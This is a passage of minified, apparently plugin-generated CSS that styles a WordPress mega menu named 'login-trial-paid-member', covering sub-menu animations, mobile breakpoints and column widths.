li.mega-menu-item.mega-icon-top>a.mega-menu-link{display:table-cell;vertical-align:middle;line-height:initial}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-item.mega-icon-top>a.mega-menu-link:before{display:block;margin:0 0 6px 0;text-align:center}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-item.mega-icon-top>a.mega-menu-link>span.mega-title-below{display:inline-block;transition:none}@media only screen and (max-width:992px){#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-item.mega-icon-top>a.mega-menu-link{display:block;line-height:40px}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-item.mega-icon-top>a.mega-menu-link:before{display:inline-block;margin:0 6px 0 0;text-align:left}}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-item.mega-icon-right>a.mega-menu-link:before{float:right;margin:0 0 0 6px}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-animating>ul.mega-sub-menu{pointer-events:none}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-disable-link>a.mega-menu-link,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu li.mega-disable-link>a.mega-menu-link{cursor:inherit}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-item-has-children.mega-disable-link>a.mega-menu-link,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>li.mega-menu-item-has-children.mega-disable-link>a.mega-menu-link{cursor:pointer}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member p{margin-bottom:10px}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member input,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member img{max-width:100%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-item>ul.mega-sub-menu{display:block;visibility:hidden;opacity:1;pointer-events:auto}@media only screen and (max-width:992px){#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-item>ul.mega-sub-menu{display:none;visibility:visible;opacity:1}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu.mega-menu-item.mega-toggle-on ul.mega-sub-menu{display:block}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu.mega-menu-item.mega-toggle-on li.mega-hide-sub-menu-on-mobile>ul.mega-sub-menu,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-hide-sub-menu-on-mobile>ul.mega-sub-menu{display:none}}@media only screen and (min-width:993px){#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member[data-effect="fade"] li.mega-menu-item>ul.mega-sub-menu{opacity:0;transition:opacity 200ms ease-in,visibility 200ms ease-in}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member[data-effect="fade"].mega-no-js li.mega-menu-item:hover>ul.mega-sub-menu,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member[data-effect="fade"].mega-no-js li.mega-menu-item:focus>ul.mega-sub-menu,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member[data-effect="fade"] li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member[data-effect="fade"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu{opacity:1}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu>ul.mega-sub-menu,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member[data-effect="fade_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu{opacity:0;transform:translate(0,10px);transition:opacity 200ms ease-in,transform 200ms ease-in,visibility 200ms ease-in}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member[data-effect="fade_up"].mega-no-js li.mega-menu-item:hover>ul.mega-sub-menu,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member[data-effect="fade_up"].mega-no-js li.mega-menu-item:focus>ul.mega-sub-menu,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member[data-effect="fade_up"] li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu{opacity:1;transform:translate(0,0)}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member[data-effect="slide_up"] li.mega-menu-item.mega-menu-megamenu>ul.mega-sub-menu,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member[data-effect="slide_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu{transform:translate(0,10px);transition:transform 200ms ease-in,visibility 200ms ease-in}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member[data-effect="slide_up"].mega-no-js li.mega-menu-item:hover>ul.mega-sub-menu,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member[data-effect="slide_up"].mega-no-js li.mega-menu-item:focus>ul.mega-sub-menu,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member[data-effect="slide_up"] li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member[data-effect="slide_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu{transform:translate(0,0)}}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children>ul.mega-sub-menu{display:none}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children.mega-toggle-on>ul.mega-sub-menu{display:block}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member.mega-no-js li.mega-menu-item:hover>ul.mega-sub-menu,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member.mega-no-js li.mega-menu-item:focus>ul.mega-sub-menu,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu{visibility:visible}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu ul.mega-sub-menu{visibility:inherit;opacity:1;display:block}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-1-columns>ul.mega-sub-menu>li.mega-menu-item{float:left;width:100%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-2-columns>ul.mega-sub-menu>li.mega-menu-item{float:left;width:50%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-3-columns>ul.mega-sub-menu>li.mega-menu-item{float:left;width:33.3333333333%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-4-columns>ul.mega-sub-menu>li.mega-menu-item{float:left;width:25%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-5-columns>ul.mega-sub-menu>li.mega-menu-item{float:left;width:20%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-6-columns>ul.mega-sub-menu>li.mega-menu-item{float:left;width:16.6666666667%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-item a[class^="dashicons"]:before{font-family:dashicons}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-item a.mega-menu-link:before{display:inline-block;font:inherit;font-family:dashicons;position:static;margin:0 6px 0 0;vertical-align:top;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:inherit;background:#fff0;height:auto;width:auto;top:auto}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-item.mega-hide-text a.mega-menu-link:before{margin:0}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-item.mega-hide-text li.mega-menu-item a.mega-menu-link:before{margin:0 6px 0 0}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-align-bottom-left.mega-toggle-on>a.mega-menu-link{border-radius:0}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-align-bottom-right>ul.mega-sub-menu{right:0}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-align-bottom-right.mega-toggle-on>a.mega-menu-link{border-radius:0}@media only screen and (min-width:993px){#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu.mega-menu-item{position:static}}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-item{margin:0 0 0 0;display:inline-block;height:auto;vertical-align:middle}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-item.mega-item-align-right{float:right}@media only screen and (min-width:993px){#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-item.mega-item-align-right{margin:0 0 0 0}}@media only screen and (min-width:993px){#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-item.mega-item-align-float-left{float:left}}@media only screen and (min-width:993px){#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-item>a.mega-menu-link:focus{background:#fff0;color:#f15d56;font-weight:400;text-decoration:underline;border-color:#fff}}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-item.mega-toggle-on>a.mega-menu-link{background:#fff0;color:#f15d56;font-weight:400;text-decoration:underline;border-color:#fff}@media only screen and (max-width:992px){#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-item.mega-toggle-on>a.mega-menu-link{color:#f15d56;background:#fff}}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-item.mega-current-menu-item>a.mega-menu-link,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-item.mega-current-menu-ancestor>a.mega-menu-link,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-item.mega-current-page-ancestor>a.mega-menu-link{background:#fff0;color:#f15d56;font-weight:400;text-decoration:underline;border-color:#fff}@media only screen and (max-width:992px){#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-item.mega-current-menu-item>a.mega-menu-link,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-item.mega-current-menu-ancestor>a.mega-menu-link,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-item.mega-current-page-ancestor>a.mega-menu-link{color:#f15d56;background:#fff}}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-item>a.mega-menu-link{line-height:40px;height:40px;padding:0 10px 0 10px;vertical-align:baseline;width:auto;display:block;color:#000;text-transform:uppercase;text-decoration:none;text-align:left;background:#fff0;border:0;border-radius:0;font-family:inherit;font-size:20px;font-weight:400;outline:none}@media only screen and (min-width:993px){#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-item.mega-multi-line>a.mega-menu-link{line-height:inherit;display:table-cell;vertical-align:middle}}@media only screen and (max-width:992px){#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-item.mega-multi-line>a.mega-menu-link br{display:none}}@media only screen and (max-width:992px){#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-item{display:list-item;margin:0;clear:both;border:0}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-item.mega-item-align-right{float:none}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-item>a.mega-menu-link{border-radius:0;border:0;margin:0;line-height:40px;height:40px;padding:0 10px;background:#fff0;text-align:left;color:#000;font-size:16px}}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row{width:100%;float:left}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row .mega-menu-column{float:left;min-height:1px}@media only screen and (min-width:993px){#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-1{width:100%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-2{width:50%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-2{width:100%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-3{width:33.3333333333%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-3{width:66.6666666667%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-3{width:100%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-4{width:25%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-4{width:50%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-4{width:75%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-4{width:100%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-5{width:20%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-5{width:40%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-5{width:60%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-5{width:80%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-5-of-5{width:100%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-6{width:16.6666666667%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-6{width:33.3333333333%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-6{width:50%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-6{width:66.6666666667%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-5-of-6{width:83.3333333333%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-6-of-6{width:100%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-7{width:14.2857142857%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-7{width:28.5714285714%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-7{width:42.8571428571%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-7{width:57.1428571429%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-5-of-7{width:71.4285714286%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-6-of-7{width:85.7142857143%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-7-of-7{width:100%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-8{width:12.5%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-8{width:25%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-8{width:37.5%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-8{width:50%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-5-of-8{width:62.5%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-6-of-8{width:75%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-7-of-8{width:87.5%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-8-of-8{width:100%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-9{width:11.1111111111%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-9{width:22.2222222222%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-9{width:33.3333333333%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-9{width:44.4444444444%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-5-of-9{width:55.5555555556%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-6-of-9{width:66.6666666667%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-7-of-9{width:77.7777777778%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-8-of-9{width:88.8888888889%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-9-of-9{width:100%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-10{width:10%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-10{width:20%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-10{width:30%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-10{width:40%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-5-of-10{width:50%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-6-of-10{width:60%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-7-of-10{width:70%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-8-of-10{width:80%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-9-of-10{width:90%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-10-of-10{width:100%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-11{width:9.0909090909%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-11{width:18.1818181818%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-11{width:27.2727272727%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-11{width:36.3636363636%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-5-of-11{width:45.4545454545%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-6-of-11{width:54.5454545455%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-7-of-11{width:63.6363636364%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-8-of-11{width:72.7272727273%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-9-of-11{width:81.8181818182%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-10-of-11{width:90.9090909091%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-11-of-11{width:100%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-12{width:8.3333333333%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-12{width:16.6666666667%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-12{width:25%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-12{width:33.3333333333%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-5-of-12{width:41.6666666667%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-6-of-12{width:50%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-7-of-12{width:58.3333333333%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-8-of-12{width:66.6666666667%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-9-of-12{width:75%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-10-of-12{width:83.3333333333%}#mega-menu-wrap-login-trial-paid-member 